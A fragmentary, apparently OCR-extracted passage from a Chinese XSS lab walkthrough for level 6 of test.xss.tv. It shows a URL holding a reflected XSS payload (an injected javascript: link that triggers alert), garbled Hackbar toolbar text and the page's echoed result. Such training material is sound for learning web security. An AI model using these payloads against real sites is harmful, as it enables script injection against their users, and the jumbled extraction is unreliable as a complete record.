 来到level6
http://test.xss.tv/level6.php?keyw
http://test.xss.tv/level6.php?keyw
test.xss.tv/level6.php?keyword=">+<a+href%3Djavascript%3Aalert('OK')>sl<%2Fa>&submit=搜索
Hackbar
ryption
Encoding
oad
Split
Run
p://test.xss.tv
vel5.php?keyword=&
mit=%E6%90%9C%E7%B4%A2
able Post data
able Referer
欢迎来到level6
没有找到和"> <a href=javascript:alert('OK')>sl</a>相关的结果.
sl">
搜索
now you're here.
Let's go!
IMPORT SELECT WEAR SHOP
LEVEL6
IMPORT SELECT WEAR SHOP
LEVEL6
ver2.0 :
payload的长度:41